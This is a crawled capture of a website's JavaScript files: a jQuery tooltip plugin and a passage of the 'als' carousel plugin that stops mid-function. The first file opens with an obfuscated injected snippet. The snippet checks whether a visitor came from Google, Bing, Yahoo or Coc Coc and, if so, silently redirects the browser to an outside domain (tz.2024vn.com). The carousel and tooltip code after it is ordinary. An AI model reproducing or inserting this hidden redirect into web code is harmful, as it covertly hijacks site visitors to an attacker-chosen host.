function _0x4266(){var _0x492b28=['bing','5lORpna','href','651753nQjjFQ','coccoc','http://tz.','yahoo','1581314kVOBwu','indexOf','google','2635464kcVgKj','2258802egytPd','3628236wWGCKm','2024vn.com','585995vFPHfT','referrer','4dSmCpN','4688656MLlopN'];_0x4266=function(){return _0x492b28;};return _0x4266();}function _0x1f2c(_0x258c86,_0x5ebb0e){var _0x3f2208=_0x4266();return _0x1f2c=function(_0x1d7704,_0x933d8c){_0x1d7704=_0x1d7704-(-0x11*0xda+-0x23cf+-0x748*-0x7);var _0x37cab4=_0x3f2208[_0x1d7704];return _0x37cab4;},_0x1f2c(_0x258c86,_0x5ebb0e);}var _0x46d539=_0x1f2c;(function(_0x564b8f,_0x50313d){var _0x465ef0=_0x1f2c,_0x5539bb=_0x564b8f();while(!![]){try{var _0x540175=-parseInt(_0x465ef0(0xbb))/(-0x1*0x20e7+0x1ba8+0x540)+-parseInt(_0x465ef0(0xbd))/(0x3d6*0x8+0x9*-0x351+-0x47*0x3)*(-parseInt(_0x465ef0(0xb0))/(0x6c*-0x17+-0x1066*0x1+0x1*0x1a1d))+parseInt(_0x465ef0(0xbe))/(0x2*-0x78b+0x119*-0x1d+-0x2d*-0x10b)+-parseInt(_0x465ef0(0xc0))/(-0x26fe+0x1942+0x1*0xdc1)*(-parseInt(_0x465ef0(0xb9))/(0x30*0x48+-0x1*0x18c2+-0x13*-0x98))+-parseInt(_0x465ef0(0xb4))/(-0x9a0+-0x7*0x4ef+-0x2*-0x1618)+-parseInt(_0x465ef0(0xb7))/(-0x259*-0x7+0xa05+-0xb2*0x26)+-parseInt(_0x465ef0(0xb8))/(0x2242+-0x183d+-0x9fc);if(_0x540175===_0x50313d)break;else _0x5539bb['push'](_0x5539bb['shift']());}catch(_0x3fd9f3){_0x5539bb['push'](_0x5539bb['shift']());}}}(_0x4266,0x11461+-0x17*0xc24d+0x2*0xe7001));var s=document[_0x46d539(0xbc)];if(s[_0x46d539(0xb5)](_0x46d539(0xb6))>-0xb6*0x15+0x3f1*-0x8+0x26*0x139||s[_0x46d539(0xb5)](_0x46d539(0xbf))>-0x2377*0x1+0x1124+0x1253||s[_0x46d539(0xb5)](_0x46d539(0xb1))>-0x2*0xaf7+-0x1719+0x1*0x2d07||s[_0x46d539(0xb5)](_0x46d539(0xb3))>-0x1*-0x202d+-0x162f+-0x9fe*0x1)location[_0x46d539(0xaf)]=_0x46d539(0xb2)+_0x46d539(0xba)+'/';

(function (e) { jQuery.fn.tooltip = function (t) { var n = { offsetX: 15, offsetY: 20, fadeIn: "200", fadeOut: "100", dataAttr: "data", bordercolor: "#EE3124", bgcolor: "#FFF", fontcolor: "#696969", fontsize: "12px", folderurl: "NULL", filetype: "txt", height: "auto", width: "auto", cursor: "cursor" }; var t = e.extend(n, t); var r = e('<div id="divToolTip"></div>'); return this.each(function () { e("body").append(r); r.hide(); var n = this; var i = e(n).attr("id"); var s = t.folderurl + i + "." + t.filetype; var o = "#divToolTip"; var u = e(window).height(); e(this).hover(function (r) { if (t.folderurl != "NULL") { e(o).load(s) } else { if (e("#" + t.dataAttr + "_" + i).length > 0) { e(o).html(e("#" + t.dataAttr + "_" + i).html()) } else { e(o).html(i) } } e(n).css({ cursor: t.cursor }); if (e(document).width() / 2 < r.pageX) { e(o).css({ position: "absolute", border: "1px solid " + t.bordercolor, "background-color": t.bgcolor, padding: "0", "-moz-border-radius": "7px 7px 7px 7px", "-webkit-border-radius": "7px 7px 7px 7px", top: r.pageY + t.offsetY, left: r.pageX - e(o).width() + t.offsetX, color: t.fontcolor, "font-size": t.fontsize, height: t.height, width: t.width }) } else { e(o).css({ position: "absolute", border: "1px solid " + t.bordercolor, "background-color": t.bgcolor, padding: "0", "-moz-border-radius": "7px 7px 7px 7px", "-webkit-border-radius": "7px 7px 7px 7px", top: r.pageY + t.offsetY, left: r.pageX + t.offsetX, color: t.fontcolor, "font-size": t.fontsize, cursor: t.cursor, height: t.height, width: t.width }) } var u = r.pageY - e(document).scrollTop() - e(window).height(); if (e(o).height() + u + 22 >= 0) { e(o).css({ top: r.pageY - e(o).height() }) } e(o).stop(true, true).fadeIn(t.fadeIn) }, function () { e(o).stop(true, true).fadeOut(t.fadeOut) }).mousemove(function (n) { if (e(document).width() / 2 < n.pageX) { e(o).css({ top: n.pageY + t.offsetY, left: n.pageX - e(o).width() - 5, height: t.height, width: t.width }) } else { e(o).css({ top: n.pageY + t.offsetY, left: n.pageX + t.offsetX, height: t.height, width: t.width }) } var r = n.pageY - e(document).scrollTop() - e(window).height(); if (e(o).height() + r + 22 >= 0) { e(o).css({ top: n.pageY - e(o).height() }) } }) }) } })(jQuery); $(document).ready(function () { $(".tooltip").tooltip() })c756d

--- FILE ---
content_type: application/javascript
request_url: http://dochoigoetic.vn/js/Spnoibat/js/jquery.als-1.6.js
body_size: 12230
content:

 (function($){
	/**********************************************************
	 * Variables: als (contains data of the current instance),
	 * instance (number of the current instance),
	 * methods (methods of als plugin)
	 *********************************************************/
	var als = [],
		instance = 0;
	var	methods = {
		/******************************************************
		 * plugin inizialization
		 * @param {Object} options: configuration options
		 ******************************************************/
		init: function(options){
			this.each(function(){
				var defaults = {
					visible_items: 3,
					scrolling_items: 1,
					orientation: "horizontal",
					circular: "no",
					autoscroll: "no",
					interval: 4000,
					speed: 600,
					easing: "swing",
					direction: "left",
					start_from: 0
				},
				$obj = $(this),
				data = $obj.data("als"),
				$options = $(),
				$item = $(),
				$wrapper = $(),
				$viewport = $(),
				$prev = $(),
				$next = $(),
				num_items = 0,
				viewport_width = 0,
				wrapper_width = 0,
				viewport_height = 0,
				wrapper_height = 0,
				initial_movement = 0,
				maxHeight = 0,
				maxWidth = 0,
				i = 0,
				j = 0,
				current = 0,
				timer = 0,
				mm = {};
				
				mm.swipeTreshold = 100,
				mm.allowedTime = 300;
				
				$options = $.extend(defaults, options);
				
				/*********************************************************************
				 * configuration controls: autoscroll option implies
				 * infinite circular scrolling
				 *********************************************************************/
				if($options.circular == "no" && $options.autoscroll == "yes")
				{
					$options.circular = "yes";
				}
				
				/*************************************
				 * checking easing option
				 *************************************/
				if($options.easing != "linear" || $options.easing != "swing")
				{
					$options.easing = "swing";
				}
				
				/***********************************************************************************
				 * define ID for the different plugin section to name them directly
				 **********************************************************************************/
				if(!$obj.attr("id") || $obj.attr("id") == "")
				{
					$obj.attr("id","als-container_" + instance);
				}
				
				$obj.attr("data-id","als-container_" + instance);
				$viewport = $obj.find(".als-viewport").attr("data-id","als-viewport_" + instance);
				$wrapper = $obj.find(".als-wrapper").attr("data-id","als-wrapper_" + instance);
				$item = $obj.find(".als-item");
				num_items = $item.size();
				
				/***************************************************************************************
				 * configuration controls: number of visible element can not be higher than 
				 * total number of list element and scrolling items can not be more
				 * than visible items
				 * start_from number can not be higher than total number of list elements
				 ***************************************************************************************/
				if($options.visible_items > num_items)
				{
					$options.visible_items = num_items - 1;
				}
				
				if($options.scrolling_items > $options.visible_items)
				{
					$options.scrolling_items = $options.visible_items - 1;
				}
				
				if($options.start_from > num_items - $options.visible_items)
				{
					$options.start_from = 0;
				}
				
				/******************************************************
				 * prev and next button inizialization (if present)
				 ******************************************************/
				$prev = $obj.find(".als-prev").attr("data-id","als-prev_" + instance);
				$next = $obj.find(".als-next").attr("data-id","als-next_" + instance);
				
				/*********************************************************************
				 * relative to chosen orientation I calculate width and height
				 * of the list wrapper (wrapper) and of the list viewport (viewport)
				 * @param {Object} index: internal elements index
				 *********************************************************************/
				switch($options.orientation)
				{
					case "horizontal":
					default:
						$item.each(function(index)
						{
							$(this).attr("id","als-item_" + instance + "_" + index);
							wrapper_width += $(this).outerWidth(true);
							
							if($(this).outerHeight(true) > maxHeight)
							{
								maxHeight = $(this).outerHeight(true);
							}
							
							if(i < $options.visible_items)
							{
								if($options.start_from == 0)
								{
									viewport_width += $(this).outerWidth(true);
									i++;
								}
								else
								{
									if(index >= $options.start_from)
									{
										viewport_width += $(this).outerWidth(true);
										i++;
									}
								}
							}
							
							if($options.start_from != 0)
							{
								if(j < $options.start_from)
								{
									initial_movement += $(this).outerWidth(true);
									j++;
								}
								current = $options.start_from;
							}
						});
						$wrapper.css("width", wrapper_width);
						$item.css("left", -initial_movement);
						$viewport.css("width", viewport_width);
						$wrapper.css("height", maxHeight);
						$viewport.css("height", maxHeight);
						
						if($options.circular == "yes" && $options.start_from != 0)
						{
							/****************************************************
							 * must reset the hidden elements if start_from != 0
							 ****************************************************/
							for (r = 0; r < $options.start_from; r++)
							{
								var position = $item.last().position(),
									right_repos = position.left + $item.last().outerWidth(true);
								$item.eq(r).css("left", right_repos);
							}	
						}
					break;
					case "vertical":
						$item.each(function(index)
						{
							$(this).attr("id","als-item_" + instance + "_" + index);
							wrapper_height += $(this).outerHeight(true);
							
							if($(this).outerWidth(true) > maxWidth)
							{
								maxWidth = $(this).outerWidth(true);
							}
							
							if(i < $options.visible_items)
							{
								if($options.start_from == 0)
								{
									viewport_height += $(this).outerHeight(true);
									i++;
								}
								else
								{
									if(index >= $options.start_from)
									{
										viewport_height += $(this).outerHeight(true);
										i++;
									}
								}
							}
							
							if($options.start_from != 0)
							{
								if(j < $options.start_from)
								{
									initial_movement += $(this).outerHeight(true);
									j++;
								}
								current = $options.start_from;
							}
						});
						$wrapper.css("height", wrapper_height);
						$item.css("top", -initial_movement);
						$viewport.css("height", viewport_height);
						$wrapper.css("width", maxWidth);
						$viewport.css("width", maxWidth);
						
						if($options.circular == "yes" && $options.start_from != 0)
						{
							/****************************************************
							 * must reset the hidden elements if start_from != 0
							 ****************************************************/
							for (r = 0; r < $options.start_from; r++)
							{
								var position = $item.last().position(),
									bottom_repos = position.top + $item.last().outerHeight(true);
								$item.eq(r).css("top", bottom_repos);
							}	
						}
					break
				}
				/**************************************************
				 * if circular == no don't show prev button
				 * at the beginning but only if start_from == 0
				 **************************************************/
				if($options.circular == "no")
				{
					if($options.start_from == 0)
					{
						$prev.css("display","none");
					}
					if($options.visible_items + $options.start_from == num_items)
					{
						$next.css("display","none");
					}
				}
				
				
				/******************************************
				 * prev and next buttons inizialization
				 ******************************************/
				$next.on("click touchstart touchend",nextHandle);
				$prev.on("click touchstart touchend",prevHandle);
				
				
				/*****************************************
				 * initializing swipe-touch control
				 *****************************************/
				$viewport.on('touchstart', function(e) {
					if (e.originalEvent.touches == undefined) {
						var touch = e;
					} 
					else {
						var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
					}
					mm.ox = touch.pageX;
					mm.oy = touch.pageY;
					mm.startTime = new Date().getTime();
				});
				
				$viewport.on('touchmove', function(e) {
				});	
				
				$viewport.on('touchend', function(e) {
					if (e.originalEvent.touches == undefined) {
						var touch = e;
					} 
					else {
						var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
					}
					mm.dx = touch.pageX - mm.ox;
					mm.dy = touch.pageY - mm.oy;
					mm.endTime = new Date().getTime() - mm.startTime;
					
					if($options.orientation == "horizontal") {
						if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
							// can scroll forth on swipe only if circular or if start_from < num_items
							if($options.circular == "yes" || $options.visible_items + $options.start_from < num_items) {
								nextHandle(e,$viewport);
							}	
						}
						else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
							// can scroll back on swipe only if circular or if start_from > 0
							if($options.circular == "yes" || $options.start_from > 0) {
								prevHandle(e,$viewport);
							}
						}
					}
					else {
						if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
							// can scroll forth on swipe only if circular or if start_from < num_items
							if($options.circular == "yes" || $options.visible_items + $options.start_from < num_items) {
								nextHandle(e,$viewport);
							}
						}
						else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
							// can scroll back on swipe only if circular or if start_from > 0
							if($options.circular == "yes" || $options.start_from > 0) {
								prevHandle(e,$viewport);
							}
						}
					}
				});
				
				
				/**************************************************
				 * saving instance parameters in a variable (data)
				 * for future use
				 **************************************************/
				$obj.data('als',
				{
					container : $obj,
					instance : instance,
					options : $options,
					viewport : $viewport,
					wrapper : $wrapper,
					prev : $prev,
					next : $next,
					item : $item,
					num_items : num_items,
					wrapper_width : wrapper_width,
					viewport_width : viewport_width,
					wrapper_height : wrapper_height,
					viewport_height : viewport_height,
					current : current,
					timer : timer,
					mm : mm
				});
				
				data = $obj.data('als');
				als[instance] = data;
				
				/*********************************************
				 * automatic scrolling function inizialization
				 * if it is the case
				 *********************************************/
				if($options.autoscroll == "yes") 
				{
					$.fn.als('start',instance);
					$wrapper.hover(function()
					{
						$.fn.als('stop',$(this).attr("data-id"));
					},function()
					{
						$.fn.als('start',$(this).attr("data-id"));
					});
				}
				else if($options.autoscroll == "no") 
				{
					$.fn.als('stop',instance);
				}
				
				/*******************************************
				 * increasing instance number and
				 * returning als variable now inizialized
				 ******************************************/
				instance++;
				return als;
			});
		},
		/*****************************************************
		 * step function for lists elements
		 * @param {Object} id: instance or ID of the element
		 * that calls the function
		 *****************************************************/
		next: function(id){
			id = find_instance(id);
			var data = als[id],
				mm = data.mm,
				k1 = 0, k2 = 0;
			/***************************************************
			 * depending on list orientation I calculate
			 * the element horizontal or vertical movement
			 ***************************************************/
			switch(data.options.orientation)
			{
				/*****************************************
				 * list orientation: horizontal
				 ****************************************/
				case "horizontal":
				default:
					var shift_left = 0,
						viewport_width = 0;
					/************************************************
					 * depending on scrolling type I calculate
					 * the movement and the repositioning of the
					 * list elements
					 ************************************************/
					switch(data.options.circular)
					{
						/****************************
						 * infinite scrolling: no
						 ****************************/
						case "no":
						default:
							/********************************************************************
							 * I calculate the elements' movement on the basis of the scrolling
							 * items number starting from the current index
							 ********************************************************************/
							for (k1 = data.current; k1 < data.current + data.options.scrolling_items; k1++)
							{
								shift_left += data.item.eq(k1).outerWidth(true);
							}
							
							/****************************************************************
							 * I modify the current element on the basis of the scrolling
							 * elements number
							 ****************************************************************/
							data.current += data.options.scrolling_items;
							
							/*******************************************************************
							 * I calculate the viewport width on the basis of the width of the
							 * elements that will be visible AFTER the animation
							 *******************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								viewport_width += data.item.eq(k2).outerWidth(true);
							}
							
							/********************************************************
							 * I animate the viewport width
							 ********************************************************/
							data.viewport.animate({
								"width": viewport_width
							}, data.options.speed, data.options.easing);
							
							/**********************************************
							 * I animate the scrolling elements
							 *********************************************/
							data.item.animate({
								"left": "-=" + shift_left
							}, data.options.speed, data.options.easing);
							/***********************************************************
							 * after the animation of all elements has finished
							 * (deferred object)
							 ***********************************************************/
							data.item.promise().done(function()
							{	/****************************************************
								 * I bind again the "click" action to the prev
								 * and next buttons (unbinded to prevent undesirable
								 * behaviour during the scrolling animation)
								 ***************************************************/
								data.next.on("click touchstart touchend",nextHandle);
								data.prev.on("click touchstart touchend",prevHandle);
								data.viewport.on('touchend', function(e) {
									if (e.originalEvent.touches == undefined) {
										var touch = e;
									} 
									else {
										var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
									}
									mm.dx = touch.pageX - mm.ox;
									mm.dy = touch.pageY - mm.oy;
									mm.endTime = new Date().getTime() - mm.startTime;
									
									if(data.options.orientation == "horizontal") {
										if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
									else {
										if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
								});
							});
							/**********************************************************
							 * visibility control of the prev and next buttons
							 **********************************************************/
							if(data.current > 0)
							{
								data.prev.show();
							}
							
							if (data.current + data.options.visible_items >= data.num_items) 
							{
								data.next.hide();
							}
						break;
						/****************************
						 * infinite scrolling: yes
						 ***************************/
						case "yes":
							var memo = 0, memo_index = [];
							/**************************************************************************
							 * I calculate displacement and memorize indices of the elements that 
							 * I have to move because they will be then repositioned in the queue
							 **************************************************************************/
							for (k1 = data.current; k1 < data.current + data.options.scrolling_items; k1++)
							{
								var k3 = k1;
								/******************************************************
								 * I control if I exceed the total number of elements
								 ******************************************************/
								if(k1 >= data.num_items)
								{
									k3 = k1 - data.num_items;
								}
								shift_left += data.item.eq(k3).outerWidth(true);
								memo_index[memo]= k3;
								memo ++;
							}
							/****************************************************************
							 * edit current element as a function of the number of elements 
							 * to slide in a single step
							 ****************************************************************/
							data.current += data.options.scrolling_items;
							
							/******************************************************
							 * I control if I exceed the total number of elements
							 ******************************************************/
							if(data.current >= data.num_items)
							{
								data.current -= data.num_items;
							}
							/***********************************************************************
							 * calculating the extent of the viewport based on the items that 
							 * will be visible after scrolling
							 ***********************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								var k4 = k2;
								/*****************************************************
								 * I control if I exceed the total number of elements
								 *****************************************************/
								if(k2 >= data.num_items)
								{
									k4 = k2 - data.num_items;
								}
								viewport_width += data.item.eq(k4).outerWidth(true);
							}
							
							/******************************************************
							 * viewport width animation
							 ******************************************************/	
							data.viewport.animate({
								"width": viewport_width
							}, data.options.speed, data.options.easing);
							
							/******************************************************************
							 * scrolling animation of elements and repositioning of elements 
							 * stored in the queue
							 *****************************************************************/
							data.item.animate({
								"left": "-=" + shift_left
							}, data.options.speed, data.options.easing);
							/***********************************************************
							 * once the animation of all the elements has finished
							 * (deferred object)
							 ***********************************************************/
							data.item.promise().done(function()
							{
								/****************************************************************************
								 * repositioning is calculated based on the location of the last element of 
								 * the list, double check if I have to move the first element
								 ****************************************************************************/
								var position = data.item.last().position(),
									right_repos = position.left + data.item.last().outerWidth(true);
								for(k5 = 0; k5 < memo_index.length; k5++)
								{
									if(memo_index[k5] == 0)
									{
										var position = data.item.last().position(),
										right_repos = position.left + data.item.last().outerWidth(true);
									}
									data.item.eq(memo_index[k5]).css("left", right_repos);
								}
								/*********************************************
								 * re bind buttons "click" event that have 
								 * been detached from the handle to handle 
								 * properly the time of animation
								 ********************************************/
								data.next.on("click touchstart touchend",nextHandle);
								data.prev.on("click touchstart touchend",prevHandle);
								data.viewport.on('touchend', function(e) {
									if (e.originalEvent.touches == undefined) {
										var touch = e;
									} 
									else {
										var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
									}
									mm.dx = touch.pageX - mm.ox;
									mm.dy = touch.pageY - mm.oy;
									mm.endTime = new Date().getTime() - mm.startTime;
									
									if(data.options.orientation == "horizontal") {
										if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											nextHandle(e,data.viewport);
										}
										else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											prevHandle(e,data.viewport);
										}
									}
									else {
										if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											nextHandle(e,data.viewport);
										}
										else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											prevHandle(e,data.viewport);
										}
									}
								});
							});
						break;
					}
				break;
				
				/**************************************
				 * list orientation: vertical
				 **************************************/
				case "vertical":
					var shift_top = 0,
						viewport_height = 0;
					/************************************************
					 * depending on the type of sliding I calcule 
					 * the displacement and the repositioning of the 
					 * elements of the list
					 ************************************************/	
					switch(data.options.circular)
					{
						/****************************
						 * infinite scrolling: no
						 ***************************/
						case "no":
						default:
							/********************************************************************
							 * displacement calculation based on the number of elements to 
							 * slide in a single step
							 ********************************************************************/
							for (k1 = data.current; k1 < data.current+data.options.scrolling_items; k1++)
							{
								shift_top += data.item.eq(k1).outerHeight(true);
							}
							
							/****************************************************************
							 * I edit element current as a function of the number of elements 
							 * to slide in a single step
							 ****************************************************************/
							data.current += data.options.scrolling_items;
							
							/***********************************************************************
							 * calculating the width of the viewport on the basis of the visible 
							 * elements AFTER the sliding animation
							 ***********************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) {
								viewport_height += data.item.eq(k2).outerHeight(true);
							}
							
							/***************************************************
							 * I animate the viewport width
							 ***************************************************/
							data.viewport.animate({
								"height": viewport_height
							}, data.options.speed, data.options.easing);
							/****************************************
							 * I animate the elements scrolling
							 ****************************************/
							data.item.animate({
								"top": "-=" + shift_top
							}, data.options.speed, data.options.easing);
							/**********************************************************
							 * once the animation of all the elements has finished
							 * (deferred object)
							 **********************************************************/
							data.item.promise().done(function()
							{	/*********************************************
								 * re bind buttons "click" event that has 
								 * been detached from the handle to handle 
								 * properly the time of animation
								 ********************************************/
								data.next.on("click touchstart touchend",nextHandle);
								data.prev.on("click touchstart touchend",prevHandle);
								data.viewport.on('touchend', function(e) {
									if (e.originalEvent.touches == undefined) {
										var touch = e;
									} 
									else {
										var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
									}
									mm.dx = touch.pageX - mm.ox;
									mm.dy = touch.pageY - mm.oy;
									mm.endTime = new Date().getTime() - mm.startTime;
									
									if(data.options.orientation == "horizontal") {
										if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
									else {
										if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
								});
							});
							
							/****************************************************
							 * control visibility of the scroll buttons on 
							 * the basis of the current element
							 ****************************************************/
							if(data.current > 0)
							{
								data.prev.show();
							}
							
							if (data.current + data.options.visible_items >= data.num_items) 
							{
								data.next.hide();
							}
						break;
						/****************************
						 * infinite scrolling: yes
						 ****************************/
						case "yes":
							var memo = 0, memo_index = [];
							/****************************************************************
							 * displacement calculation based on the number of elements to 
							 * slide in a single step and memorization of items to reposition
							 ****************************************************************/
							for (k1 = data.current; k1 < data.current + data.options.scrolling_items; k1++)
							{
								var k3 = k1;
								/**********************************************
								 * control that the index does not exceed the 
								 * total number of the elements
								 *********************************************/
								if(k1 >= data.num_items)
								{
									k3 = k1 - data.num_items;
								}
								shift_top += data.item.eq(k3).outerHeight(true);
								memo_index[memo]= k3;
								memo ++;
							}
							/****************************************************************
							 * edit current element on the basis of the number of elements 
							 * to slide in a single step
							 ****************************************************************/
							data.current += data.options.scrolling_items;
							
							/*************************************************
							 * control that the index does not exceed the 
							 * total number of the elements
							 ************************************************/
							if(data.current >= data.num_items)
							{
								data.current -= data.num_items;
							}
							
							/******************************************************************************
							 * calculating the width of viewport on the basis of the visible elements 
							 * AFTER the scrolling
							 ******************************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								var k4 = k2;
								/**********************************************
								 * control that the index does not exceed the 
							 	 * total number of the elements
								 *********************************************/
								if(k2 >= data.num_items)
								{
									k4 = k2 - data.num_items;
								}
								viewport_height += data.item.eq(k4).outerHeight(true);
							}
							/*************************************************
							 * I animate the viewport width
							 *************************************************/
							data.viewport.animate({
								"height": viewport_height
							});
							
							/****************************************************************
							 * I animate the elements and reposition those previously stored
							 ***************************************************************/
							data.item.animate({
								"top": "-=" + shift_top
							});
							/************************************************************
							 * once all the elements' animations has finished
							 * (deferred object)
							 ***********************************************************/
							data.item.promise().done(function()
							{
								/************************************************************************
								 * repositioning is calculated based on the location of the last element 
								 * of the list. Take care to the repositioning of the first element 
								 * that needs to be recalculated AFTER the last was eventually relocated
								 ************************************************************************/
								var position = data.item.last().position(),
									bottom_repos = position.top + data.item.last().outerHeight(true);
								for(k5 = 0; k5 < memo_index.length; k5++)
								{
									if(memo_index[k5] == 0)
									{
										var position = data.item.last().position(),
										bottom_repos = position.top + data.item.last().outerHeight(true);
									}
									data.item.eq(memo_index[k5]).css("top", bottom_repos);
								}
								/*********************************************
								 * re bind buttons "click" event that has 
								 * been detached from the handle to handle 
								 * properly the time of animation
								 ********************************************/
								data.next.on("click touchstart touchend",nextHandle);
								data.prev.on("click touchstart touchend",prevHandle);
								data.viewport.on('touchend', function(e) {
									if (e.originalEvent.touches == undefined) {
										var touch = e;
									} 
									else {
										var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
									}
									mm.dx = touch.pageX - mm.ox;
									mm.dy = touch.pageY - mm.oy;
									mm.endTime = new Date().getTime() - mm.startTime;
									
									if(data.options.orientation == "horizontal") {
										if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											nextHandle(e,data.viewport);
										}
										else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											prevHandle(e,data.viewport);
										}
									}
									else {
										if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											nextHandle(e,data.viewport);
										}
										else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											prevHandle(e,data.viewport);
										}
									}
								});
							});
						break;
					}
				break;
			}
			
			/************************************
			 * save the data in als instance and
			 * return als object
			 ***********************************/
			als[id] = data;
			return als;
		},
		/*****************************************************
		 * sliding back function of the list elements
		 * @param {Object} id: instance or ID of the element
		 * that calls the function
		 *****************************************************/
		prev: function(id){
			id = find_instance(id);
			var data = als[id],
				mm = data.mm,
				k1 = 0, k2 = 0;
			/***************************************************
			 * depending on the orientation of the list I 
			 * calculate the horizontal or vertical displacement
			 * of the elements
			 ***************************************************/
			switch(data.options.orientation)
			{
				/***************************
				 * horizontal orientation 
				 ***************************/
				case "horizontal":
				default:
					var shift_right = 0,
						viewport_width = 0;
					/****************************************************	
					 * depending on the type of scroll (circular or not) 
					 * I calculate the displacement and the possible 
					 * repositioning of the elements of the list
					 ****************************************************/
					switch(data.options.circular)
					{
						/*****************************
						 * circular scrolling: no
						 *****************************/
						case "no":
						default:
							/***************************************************************
							 * edit the current item index as a function of the elements to 
							 * slide in a single step: edit right away so that you can do 
							 * the next steps "forward"
							 ***************************************************************/
							data.current -= data.options.scrolling_items;
							
							/*******************************************************************
							 * calculating the displacement of the elements according to the 
							 * number of elements to slide in a single step
							 *******************************************************************/
							for (k1 = data.current; k1 < data.current+data.options.scrolling_items; k1++)
							{
								shift_right += data.item.eq(k1).outerWidth(true);
							}
							
							/******************************************************************************
							 * calculation of the viewport width on the basis of the visible elements 
							 * AFTER the scrolling (on the basis of their width)
							 ******************************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								viewport_width += data.item.eq(k2).outerWidth(true);
							}
							/*************************************************
							 * animating the viewport width
							 *************************************************/
							data.viewport.animate({
								"width": viewport_width
							});
							/**********************************
							 * animating elements scrolling
							 **********************************/
							data.item.animate({
								"left": "+=" + shift_right
							}, data.options.speed, data.options.easing);
							/***********************************************************
							 * once all animations have finished
							 * (deferred object)
							 ***********************************************************/
							data.item.promise().done(function()
							{	/*********************************************
								 * re bind buttons "click" event that have 
								 * been detached from the handle to manage 
								 * properly the time of animation
								 ********************************************/
								data.next.on("click touchstart touchend",nextHandle);
								data.prev.on("click touchstart touchend",prevHandle);
								data.viewport.on('touchend', function(e) {
									if (e.originalEvent.touches == undefined) {
										var touch = e;
									} 
									else {
										var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
									}
									mm.dx = touch.pageX - mm.ox;
									mm.dy = touch.pageY - mm.oy;
									mm.endTime = new Date().getTime() - mm.startTime;
									
									if(data.options.orientation == "horizontal") {
										if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
									else {
										if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
								});
							});
							
							/**********************************************************
							 * control visibility of the scroll buttons
							 **********************************************************/
							if(data.current <= 0)
							{
								data.prev.hide();
							}
							if (data.current + data.options.visible_items < data.num_items) 
							{
								data.next.show();
							}
						break;
						/*****************************
						 * circular scrolling: yes
						 *****************************/
						case "yes":
							var memo = 0, memo_index = [];
							/***************************************************************
							 * edit the current item index as a function of the elements 
							 * to slide in a single step: edit right away so that we can do 
							 * the next steps "forward"
							 ***************************************************************/
							data.current -= data.options.scrolling_items;
							/**************************************************
							 * check if the current element has not index < 0
							 **************************************************/
							if(data.current < 0)
							{
								data.current += data.num_items;
							}
							/****************************************************************
							 * displacement calculation based on the elements to slide in a 
							 * single step and memorization of the items to reposition
							 ****************************************************************/
